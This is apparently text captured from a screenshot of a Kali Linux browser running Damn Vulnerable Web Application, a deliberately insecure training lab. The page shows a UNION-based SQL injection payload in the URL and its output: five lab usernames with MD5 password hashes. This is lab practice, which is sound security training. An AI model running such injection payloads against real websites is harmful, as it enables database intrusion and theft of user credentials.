 1 2 3 4
14:54
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+dvwa.users%23&Submit=Submit#
143%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html